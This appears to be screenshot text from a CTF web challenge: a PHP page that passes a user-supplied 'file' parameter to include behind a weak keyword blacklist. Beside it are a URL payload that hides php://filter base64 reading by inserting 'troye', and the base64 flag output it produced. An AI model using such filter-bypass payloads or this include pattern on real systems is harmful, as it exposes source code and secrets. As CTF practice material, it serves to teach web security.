 不安全 | www.henuctf.com:2088/weixieyi2/?file=ptroyehp://filter/read=convert.btroyease64-encode/resour...
针不戳，吃柠檬的感觉针不戳
<?php
error_reporting(0);
echo '<center><strong>针不戳，吃柠檬的感觉针不戳</strong></center>';
highlight_file(__FILE__);
$file=$_GET['file'];
if (isset($file)){
if(preg_match('/php|file|zip|bzip|zlib|base|data/i',$file)){
echo ('hacker!!!');
}else {
$a=str_replace("troye","",$file);
include $a;
}
}
#不对劲，总感觉写错了啥，算了,继续吃柠檬~
?>
PD9waHANCmZsYWd7OGVjNWFmNjY3YjdiZTk3ZGRlYjE4ZGIwMjg4MjYwN2R9DQo/Pg0K